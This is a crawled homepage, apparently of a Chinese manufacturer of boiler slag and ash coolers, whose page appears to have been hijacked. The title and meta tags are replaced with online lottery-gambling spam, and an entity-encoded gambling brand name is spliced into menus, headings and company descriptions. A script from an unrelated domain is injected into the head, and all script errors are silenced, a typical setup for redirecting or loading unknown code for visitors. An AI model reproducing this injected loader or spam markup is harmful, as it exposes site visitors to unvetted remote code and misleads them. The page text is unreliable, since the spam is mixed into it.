

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.aimenggongmao.com/
body_size: 12292
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/b40c4da5/25/05/25d6d3129e4e700f0de3242c4f40471191fdaafe.png"/>
    <title>福彩网5630 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="福彩网5630,福彩网"/>
    <meta name="description" content="福彩网5630是亚洲最有名的玩彩网站之一,5630福彩网拥有良好的经营口碑,福彩网五六三十美女客服在线为您提供详细、及时、全面的彩票app注册登录下载服务。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/xsawifi7/t/1/assets/app.css?v=1706773197">
    <link rel="stylesheet" href="//cdn.myxypt.com/xsawifi7/t/1/assets/main.css?v=1686034327">
    
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://aimenggongmao.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/xsawifi7/t/1/assets/app.js?v=1681118948"></script>
<!--{* 第三方JS代码 *}-->



    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-toru4oz9qridcuhm';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://aimenggongmao.com/">福彩网5630</a></h1>
<!--[if lt IE 10]>
<div   id="a3h8zn1r2sy"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="a3h8zn1r2sy"    class="xymob-head visible-sm visible-xs">
    <div   id="a3h8zn1r2sy"    class="xymob-head-box">
        <div   id="a3h8zn1r2sy"    class="xymob-logo">
            <div><a href="http://aimenggongmao.com/"><img src="//cdn.myxypt.com/b40c4da5/23/05/ef9df81d24bd554ea8eee6dd686f370b1de37902.png" /></a></div>
        </div>
        <div   id="a3h8zn1r2sy"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="a3h8zn1r2sy"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="a3h8zn1r2sy"    class="xymob-menu">
        <div   id="a3h8zn1r2sy"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                            </li>
                                <li>
                    <a href="http://aimenggongmao.com/about_about/" >&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</a>
                                                                                <div   id="a3h8zn1r2sy"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://aimenggongmao.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="http://aimenggongmao.com/about_about/yyzzae1.html" >营业执照</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/8/" >供应产品</a>
                                                                                <div   id="a3h8zn1r2sy"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://aimenggongmao.com/product/1/" >冷渣机</a></li>
                                                <li><a href="http://aimenggongmao.com/product/3/" >冷灰机</a></li>
                                                <li><a href="http://aimenggongmao.com/product/6/" >冷砂机</a></li>
                                                <li><a href="http://aimenggongmao.com/product/4/" >冷料机</a></li>
                                                <li><a href="http://aimenggongmao.com/product/7/" >活性炭冷料机</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/1/" >案例展示</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://aimenggongmao.com/news/" >新闻中心</a>
                                                                                <div   id="a3h8zn1r2sy"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://aimenggongmao.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://aimenggongmao.com/news/2/" >行业新闻</a></li>
                                                <li><a href="http://aimenggongmao.com/news/3/" >技术知识</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://aimenggongmao.com/about_contact/" >联系方式</a>
                                                                                <div   id="a3h8zn1r2sy"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://aimenggongmao.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="a3h8zn1r2sy"    class="xymob-search">
        <div   id="a3h8zn1r2sy"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="a3h8zn1r2sy"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://aimenggongmao.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="a3h8zn1r2sy"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://aimenggongmao.com/search.php?wd=%E5%86%B7%E6%B8%A3%E6%9C%BA">冷渣机</a><a href="http://aimenggongmao.com/search.php?wd=%E5%86%B7%E6%B8%A3%E5%99%A8">冷渣器</a><a href="http://aimenggongmao.com/search.php?wd=%E6%BB%9A%E7%AD%92%E5%86%B7%E6%B8%A3%E6%9C%BA">滚筒冷渣机</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="a3h8zn1r2sy"    class="top_head hidden-xs hidden-sm">
    <div   id="a3h8zn1r2sy"    class="wh flex">
        <div   id="a3h8zn1r2sy"    class="logo">
            <a href="http://aimenggongmao.com/"><img alt="&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;" src="//cdn.myxypt.com/b40c4da5/23/05/ef9df81d24bd554ea8eee6dd686f370b1de37902.png" /></a>
        </div>

        <div   id="a3h8zn1r2sy"    class="top_right flex">
            <!-- 导航 -->
            <ul class="x-menu clearfix">
        <li class="downNav">
        <a href="/" >网站首页</a>
                            </li>
        <li class="downNav">
        <a href="http://aimenggongmao.com/about_about/" >&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</a>
                                <div   id="a3h8zn1r2sy"    class="downNavListBox">
            <div   id="a3h8zn1r2sy"    class="downNavList">
                <div   id="a3h8zn1r2sy"    class="navImge"><img src="//cdn.myxypt.com/b40c4da5/23/05/0fb134d13d97c7ff59ced902b8c3c053e6d4dba4.jpg" alt=""></div>
                <ul>
                                        <li><a href="http://aimenggongmao.com/about_about/gsjj9f6.html" >公司简介</a>
                    </li>
                                        <li><a href="http://aimenggongmao.com/about_about/yyzzae1.html" >营业执照</a>
                    </li>
                                    </ul>
            </div>
        </div>
                            </li>
        <li class="downNav">
        <a href="http://aimenggongmao.com/product/8/" >供应产品</a>
                                <div   id="a3h8zn1r2sy"    class="downNavListBox">
            <div   id="a3h8zn1r2sy"    class="downNavList">
                <div   id="a3h8zn1r2sy"    class="navImge"><img src="//cdn.myxypt.com/b40c4da5/23/05/0a2460792f0f5503a56c7b1ab0af496a3bc9a480.jpg" alt=""></div>
                <ul>
                                <li><a href="http://aimenggongmao.com/product/1/" >冷渣机</a>
                </li>
                                <li><a href="http://aimenggongmao.com/product/3/" >冷灰机</a>
                </li>
                                <li><a href="http://aimenggongmao.com/product/6/" >冷砂机</a>
                </li>
                                <li><a href="http://aimenggongmao.com/product/4/" >冷料机</a>
                </li>
                                <li><a href="http://aimenggongmao.com/product/7/" >活性炭冷料机</a>
                </li>
                                </ul>
            </div>
        </div>
                            </li>
        <li class="downNav">
        <a href="http://aimenggongmao.com/case/1/" >案例展示</a>
                                            </li>
        <li class="downNav">
        <a href="http://aimenggongmao.com/news/" >新闻中心</a>
                                <div   id="a3h8zn1r2sy"    class="downNavListBox">
            <div   id="a3h8zn1r2sy"    class="downNavList">
                <div   id="a3h8zn1r2sy"    class="navImge"><img src="//cdn.myxypt.com/b40c4da5/23/05/855aae2ea2267e42dd2ad77683839e6a030df74b.jpg" alt=""></div>
                <ul>
                                <li><a href="http://aimenggongmao.com/news/1/" >公司新闻</a>
                </li>
                                <li><a href="http://aimenggongmao.com/news/2/" >行业新闻</a>
                </li>
                                <li><a href="http://aimenggongmao.com/news/3/" >技术知识</a>
                </li>
                                </ul>
            </div>
        </div>
                            </li>
        <li class="downNav">
        <a href="http://aimenggongmao.com/about_contact/" >联系方式</a>
                                <div   id="a3h8zn1r2sy"    class="downNavListBox">
            <div   id="a3h8zn1r2sy"    class="downNavList">
                <div   id="a3h8zn1r2sy"    class="navImge"><img src="//cdn.myxypt.com/b40c4da5/23/05/778c74232c0b439b893fc903d6baa55134b9d16c.jpg" alt=""></div>
                <ul>
                                        <li><a href="http://aimenggongmao.com/about_contact/lxc2e.html" >联系我们</a>
                    </li>
                                    </ul>
            </div>
        </div>
                            </li>
        <li class="lastli">
        <div   id="a3h8zn1r2sy"    class="so"> <img src="//cdn.myxypt.com/b40c4da5/23/05/44797c04d2cbff9f4b1734f8147db7d0d91d40c2.png" alt="">
        </div>
        <div   id="a3h8zn1r2sy"    class="ss">
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://aimenggongmao.com/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                <input type="submit" class="fl" id="s_btn"/>
            </form>



        </div>
    </li>

    <script type="text/javascript">
        $(".so").click(function () {
            $(".ss").slideToggle();
        });
    </script>
</ul>

<script>
    const downNav = document.querySelectorAll(".downNav")
	let timer
	for(let i =0 ;i<downNav.length;i+=1){
		downNav[i].onmouseover = function(){
			const downNavList = downNav[i].querySelector(".downNavListBox")
			downNav[i].classList.add('focus')
			downNavList.style.display='block'
		}
		downNav[i].onmouseout = function(){
			const downNavList = downNav[i].querySelector(".downNavListBox")
						downNav[i].classList.remove('focus')
			downNavList.style.display='none'
		}
	}
</script>            <div   id="a3h8zn1r2sy"    class="top_phone">
                <span>全国统一热线</span>
                <p>0531-81297999</p><p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;18615693999</p>
            </div>
        </div>
    
    </div>
</div>

<script>
    $(".ss_btn").click(function() {
        $(".ss-search").slideToggle();
    })
</script>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="a3h8zn1r2sy"    class="x-banner">
    <div   id="a3h8zn1r2sy"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="a3h8zn1r2sy"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/b40c4da5/24/05/ff138b146626ee3c87e99c86ece977b3e6e10ad8.jpg" alt="冷渣机厂家" /></a></div>
                <div   id="a3h8zn1r2sy"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/b40c4da5/25/05/fec840018786d8a7eba8b1fb16c0c99eff673320.jpg" alt="冷灰机" /></a></div>
                <div   id="a3h8zn1r2sy"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/b40c4da5/23/06/5f56e87ab422b8d19449dd4efcd3d8348681180f.jpg" alt="滚筒冷渣机厂家" /></a></div>
            </div>
    <div   id="a3h8zn1r2sy"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/b40c4da5/24/05/ff138b146626ee3c87e99c86ece977b3e6e10ad8.jpg" alt="冷渣机厂家" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/b40c4da5/25/05/fec840018786d8a7eba8b1fb16c0c99eff673320.jpg" alt="冷灰机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/b40c4da5/23/06/5f56e87ab422b8d19449dd4efcd3d8348681180f.jpg" alt="滚筒冷渣机厂家" /></a></div>
            </div>
</div>

<div   id="a3h8zn1r2sy"    class="index_title">
    <div   id="a3h8zn1r2sy"    class="wh flex">
        <p>我们的产品</p>
        <div   id="a3h8zn1r2sy"    class="index_title_en">
            <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
            <p>PRODUCT</p>
        </div>
    </div>
</div>

    <div   id="a3h8zn1r2sy"    class="box1">
        <div   id="a3h8zn1r2sy"    class="wh">
            <ul class="plist flexd">
                                <li>
                    <a href="http://aimenggongmao.com/product/777.html" title="多管冷渣机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/07/96b12cd23cb0533a6b90dd3ae526dc0e9af2912f.jpg?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="多管冷渣机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/777.html">多管冷渣机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/751.html" title="多管式冷渣机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/05/88d16f9a9f6db49fcd19f76ebf53ec15f27970f9.png?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="多管式冷渣机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/751.html">多管式冷渣机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/752.html" title="螺旋式冷渣机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/05/b9a45499aed4efdd88c7428d853a4d4a18f72bab.png?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="螺旋式冷渣机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/752.html">螺旋式冷渣机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/746.html" title="滚筒冷渣机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/05/423e5e9cefb8838180de1d5239b1364a1122e723.jpg?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="滚筒冷渣机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/746.html">滚筒冷渣机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/764.html" title="冷砂机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/23/05/8284361f89b1706eab71d34082ae90bc06dfd690.jpg?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="冷砂机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/764.html">冷砂机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/743.html" title="冷灰机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/05/f976672de89e471cea1a02d5c04fd7cf760aa7f4.png?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="冷灰机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/743.html">冷灰机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/733.html" title="冷料机" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/23/11/cc2437cee58b1a6040cd640402731fc5b68e7ee9.jpg?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="冷料机" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/733.html">冷料机</a></h3>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/product/765.html" title="冷渣器" class="img com-img">
                        <img src="//cdn.myxypt.com/b40c4da5/24/05/d4b43dc513d1d7d1364a842e0ecd4585c512ee95.jpg?x-oss-process=image/resize,m_lfit,h_261,w_385" alt="冷渣器" />
                    </a>
                    <h3><a href="http://aimenggongmao.com/product/765.html">冷渣器</a></h3>
                </li>
                            </ul>
        </div>
    </div>

    <div   id="a3h8zn1r2sy"    class="box2">
        <div   id="a3h8zn1r2sy"    class="index_title">
            <div   id="a3h8zn1r2sy"    class="wh flex">
                <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</p>
                <div   id="a3h8zn1r2sy"    class="index_title_en">
                    <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
                    <p>ABOUT US</p>
                </div>
            </div>
        </div>
        <div   id="a3h8zn1r2sy"    class="wh">
            <ul class="aul flexd">
                                <li>
                    <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;公司成立于1999年，于2005年组建为章丘市盛隆锅炉设备有限公司。占地6500㎡,建筑面积达2500㎡。 注册资金1600万元。</p>
                </li>
                                <li>
                    <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;拥有优秀的锅炉除渣设备技术人员。全公司员工32人，其中高级职称工程技术人员3人； 拥有各种生产设备数十台，年生产能力2000吨。</p>
                </li>
                                <li>
                    <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;我公司主要产品：冷渣机、冷料机、冷灰机、活性炭冷料机、负极材料冷料机、除渣设备等。</p>
                </li>
                                <li>
                    <p>其优越的使用性能、可靠的质量与周到的售后，服务于国内外广大用户，得到用户的好评。</p>
                </li>
                            </ul>
            <ul class="aul2 hidden-xs hidden-sm flexd">
                                <li>
                    <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/06/a2b453cff7af53f46fe8ecc1de990207dbe6a75a.jpg" alt="冷灰机"></div>
                    <div   id="a3h8zn1r2sy"    class="abj">
                        <h3>公司实力</h3>
                        <p>Company strength</p>
                    </div>
                </li>
                                <li>
                    <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/7213d08c1a39d2a5d825b1c241652bfa3558de49.jpg" alt="冷渣机厂家"></div>
                    <div   id="a3h8zn1r2sy"    class="abj">
                        <h3>完善的生产工艺</h3>
                        <p>Perfect production process</p>
                    </div>
                </li>
                                <li>
                    <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/c132668c87d76b36de5242f81561a0d0f216532e.png" alt="冷灰机"></div>
                    <div   id="a3h8zn1r2sy"    class="abj">
                        <h3>守合同重信用企业</h3>
                        <p>Credit Enterprise</p>
                    </div>
                </li>
                                <li>
                    <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/3a4b928dd29f8b74e5df8831350bdedcb33dd248.png" alt="冷渣机厂家"></div>
                    <div   id="a3h8zn1r2sy"    class="abj">
                        <h3>完善的售后服务</h3>
                        <p>A Good After-Sales Service</p>
                    </div>
                </li>
                            </ul>
            <div   id="a3h8zn1r2sy"    class="visible-sm visible-xs">
                <div   id="a3h8zn1r2sy"    class="mySwiper">
                    <ul class="aul2  swiper-wrapper">
                                                <li class="swiper-slide">
                            <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/06/a2b453cff7af53f46fe8ecc1de990207dbe6a75a.jpg" alt="冷灰机"></div>
                            <div   id="a3h8zn1r2sy"    class="abj">
                                <h3>公司实力</h3>
                                <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;Company strength</p>
                            </div>
                        </li>
                                                <li class="swiper-slide">
                            <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/7213d08c1a39d2a5d825b1c241652bfa3558de49.jpg" alt="冷渣机厂家"></div>
                            <div   id="a3h8zn1r2sy"    class="abj">
                                <h3>完善的生产工艺</h3>
                                <p>Perfect production process</p>
                            </div>
                        </li>
                                                <li class="swiper-slide">
                            <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/c132668c87d76b36de5242f81561a0d0f216532e.png" alt="冷灰机"></div>
                            <div   id="a3h8zn1r2sy"    class="abj">
                                <h3>守合同重信用企业</h3>
                                <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;Credit Enterprise</p>
                            </div>
                        </li>
                                                <li class="swiper-slide">
                            <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/3a4b928dd29f8b74e5df8831350bdedcb33dd248.png" alt="冷渣机厂家"></div>
                            <div   id="a3h8zn1r2sy"    class="abj">
                                <h3>完善的售后服务</h3>
                                <p>A Good After-Sales Service</p>
                            </div>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <div   id="a3h8zn1r2sy"    class="index_title">
        <div   id="a3h8zn1r2sy"    class="wh flex">
            <p>新闻资讯</p>
            <div   id="a3h8zn1r2sy"    class="index_title_en">
                <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
                <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;NEWS CENTER</p>
            </div>
        </div>
    </div>
    <div   id="a3h8zn1r2sy"    class="index_news_content">
        <div   id="a3h8zn1r2sy"    class="index_news_hot">
                        <p>滚筒冷渣机的环保性能怎么样？</p>
            <font>滚筒冷渣机是一种广泛应用于工业领域的重要设备，主要用于处理高温炉渣，通过冷却和回收炉渣中的热量，减少能源浪费，同时降低环境污染。随着环保意识的增强和环保法规的日益严格，滚筒冷渣机的环保性能成为用户选择设备时的重要考量因素。本文将从多个方面详细分析滚筒冷渣机的环保性能。1. 能源回收与节能效果滚筒冷渣机的核心功能之一是对高温炉渣进行冷却，同时回收炉渣中的热...</font>
             <a href="http://aimenggongmao.com/news/719.html" title="滚筒冷渣机的环保性能怎么样？">MORE +</a>
                    </div>
    
        <ul class="flexd">
                        <li> <a  href="http://aimenggongmao.com/news/719.html" title="滚筒冷渣机的环保性能怎么样？" >滚筒冷渣机的环保性能怎么样？</a>
                <font>
                    滚筒冷渣机是一种广泛应用于工业领域的重要设备，主要用于处理高温炉渣，通过冷却和回收炉渣中的热量，减少能源浪费，同时降低环境污染。随着环保意识的增强和环保法规的日...<br>
                    <br>2025-07-07
                </font>
            </li>
                        <li> <a  href="http://aimenggongmao.com/news/556.html" title="如何选择合适的冷料机？" >如何选择合适的冷料机？</a>
                <font>
                    冷料机是用于制冷或冷却食品或其他物品的设备，广泛应用于食品加工、医药制造、化工等行业。选择合适的冷料机对于生产效率和产品质量至关重要，下面介绍如何选择合适的冷料...<br>
                    <br>2024-04-28
                </font>
            </li>
                        <li> <a  href="http://aimenggongmao.com/news/557.html" title="滚筒冷渣机：用先进设备解决废渣困扰？" >滚筒冷渣机：用先进设备解决废渣困扰？</a>
                <font>
                    随着工业化进程的不断加快，废渣在生产过程中不可避免地会产生。废渣的处理一直是一个困扰企业的难题，传统的处理方法往往效率低下、成本高昂。然而，随着科技的不断进步和...<br>
                    <br>2024-04-27
                </font>
            </li>
                    </ul>
    </div>

    <div   id="a3h8zn1r2sy"    class="box3">
        <div   id="a3h8zn1r2sy"    class="index_title">
            <div   id="a3h8zn1r2sy"    class="wh flex">
                <p>服务支持</p>
                <div   id="a3h8zn1r2sy"    class="index_title_en">
                    <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
                    <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;SERVICE SUPPORT</p>
                </div>
            </div>
        </div>
        <div   id="a3h8zn1r2sy"    class="wh ">
           <div   id="a3h8zn1r2sy"    class="gywm clearfix">
                <div   id="a3h8zn1r2sy"    class="aimg fl com-img"><img src="//cdn.myxypt.com/b40c4da5/24/03/bc5ccf4f3219f4223cf4e32107cae7d4af0be008.jpg" alt="冷渣机"></div>
                <div   id="a3h8zn1r2sy"    class="aright fr">
                    <div   id="a3h8zn1r2sy"    class="acon"><p style="text-indent: 2em;">&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;拥有现代化的焊接设备，生产辅助设备，完善的工艺装备和检测手段。集二十余年生产之经验，创造安全可靠优质合格之产品。我们采用严格的科学管理，具有完善的生产工艺。我公司主要产品：冷渣机、活性碳冷却机、冷料机、冷渣器、冷砂机及锅炉辅助设备。我公司独立研发的分仓式冷料机设备在新能源、锂电、炭黑物料行业做出了很大的突破与贡献，解决了行业内冷却特殊材料的难题。&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;建立了完善的售后服务体系，严格的售后服务管理制度，贯穿“售前、售中、售后”，确保用户的满意。</p></div>
                    <a href="about/">+关于盛隆锅炉+</a>
                </div>
           </div>
        </div>
    </div>

    <div   id="a3h8zn1r2sy"    class="index_title">
        <div   id="a3h8zn1r2sy"    class="wh flex">
            <p>部分案例展示</p>
            <div   id="a3h8zn1r2sy"    class="index_title_en">
                <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
                <p>APPLICATIONS</p>
            </div>
        </div>
    </div>
    <div   id="a3h8zn1r2sy"    class="box4">
        <div   id="a3h8zn1r2sy"    class="wh">
            <ul class="cul flexd">
                                <li>
                    <a href="http://aimenggongmao.com/case/109.html" title="临沭县供热服务有限公司" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/d6a603c5b3c917ba16b146256cc4a19fdf544a1a.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="临沭县供热服务有限公司" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>临沭县供热服务有限公司</h3>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/108.html" title="河北省矾山磷矿有限公司" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/ca126f79eddc768a0cbd5a708d0a5cf228c9c7fe.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="河北省矾山磷矿有限公司" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>河北省矾山磷矿有限公司</h3>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/107.html" title="东明中油燃料石化有限公司" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/ad429299c9c6feed64b30d8ee79894ee361609e0.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="东明中油燃料石化有限公司" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>东明中油燃料石化有限公司</h3>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/106.html" title="山西方山煦泰热电" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/b5f14ee16425ce01f316b4127371d0160f6b4b97.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="山西方山煦泰热电" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>山西方山煦泰热电</h3>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/104.html" title="赤峰热电" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/60c48980b71f88ce57c119b7b5245140d9a1f582.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="赤峰热电" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>赤峰热电</h3>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aimenggongmao.com/case/100.html" title="埠村煤矿热电厂2号炉冷渣机" >
                       <div   id="a3h8zn1r2sy"    class="img com-img"><img src="//cdn.myxypt.com/b40c4da5/23/05/27420c9a87b865a7ef861f23b613e7cc1dcdc773.jpg?x-oss-process=image/resize,m_lfit,h_272,w_385" alt="埠村煤矿热电厂2号炉冷渣机" /></div>
                        <div   id="a3h8zn1r2sy"    class="cbj">
                            <h3>埠村煤矿热电厂2号炉冷渣机</h3>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
    
    <div   id="a3h8zn1r2sy"    class="index_title">
        <div   id="a3h8zn1r2sy"    class="wh flex">
            <p>联系我们</p>
            <div   id="a3h8zn1r2sy"    class="index_title_en">
                <font>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</font>
                <p>CONTACT US</p>
            </div>
        </div>
    </div>
    <div   id="a3h8zn1r2sy"    class="index_contact_content">
        <p><b>留言给我们您需要的产品</b> / 您也可以直接来电咨询我们，联系电话：<strong>0531-81297999</strong></p>
        <div   id="a3h8zn1r2sy"    class="yan">
            <form action="http://aimenggongmao.com/inquiry/" id="x-form" method="post">
                <input type='hidden' name='_token' value='NBtkw3vdNbBc0s06yHCb7Gl8qZZslKIH9rUiPWoO' />

                <input name="action" type="hidden" value="saveadd" />
               <div   id="a3h8zn1r2sy"    class="wh flex">
                    <input class="nr" type="text" name="content" placeholder="请输入留言内容">
                    <input type="text" name="contact" placeholder="请输入手机号">
                    <input type="text" name="email" placeholder="请输入邮箱">
                    <input name="name" type="hidden" value="xx" />
                    <div   id="a3h8zn1r2sy"    class="clearfix code-group">
                        <input id="uuid" name="uuid" type="hidden" value="">
                        <input id="checkcode" class="checkcode fl" name="checkcode" type="text" placeholder="验证码" />
                        <img id="codeimg" src="" onclick="app.getCode(120, 52, this)" class="fl" style="cursor: pointer;"/>
                        <input type="submit" class="submit" name="btn" value="立即提交" />
                    </div>
               </div>
            </form>
        </div>
    </div>




